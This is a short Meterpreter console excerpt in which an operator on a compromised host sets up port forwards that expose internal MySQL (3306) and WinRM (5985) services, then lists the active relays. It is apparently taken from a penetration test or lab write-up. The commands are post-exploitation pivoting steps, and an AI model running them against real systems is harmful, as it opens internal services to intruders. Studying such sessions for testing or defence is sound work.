 meterpreter > portfwd add -l 3306 -p 3306 -r 127.0.0.1
[*] Local TCP relay created: :3306 <-> 127.0.0.1:3306
meterpreter > portfwd add -l 5985 -p 5985 -r 127.0.0.1
[*] Local TCP relay created: :5985 <-> 127.0.0.1:5985
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local         Remote          Direction
-----  -----         ------          ---------
1      0.0.0.0:3306  127.0.0.1:3306  Forward
2      0.0.0.0:5985  127.0.0.1:5985  Forward
2 total active port forwards.
meterpreter >